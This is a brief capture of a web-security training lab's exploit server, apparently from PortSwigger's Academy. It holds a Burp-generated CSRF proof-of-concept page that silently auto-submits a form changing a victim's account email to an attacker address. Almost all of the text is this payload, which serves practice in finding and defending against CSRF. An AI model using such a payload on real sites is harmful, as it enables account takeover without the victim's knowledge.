 Craft a response
URL: https://exploit-0a18004303dc9e6480e24358015f0013.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a90000603669ed980c6448a00fa003c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker@qq.com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store View exploit Deliver exploit to victim Access log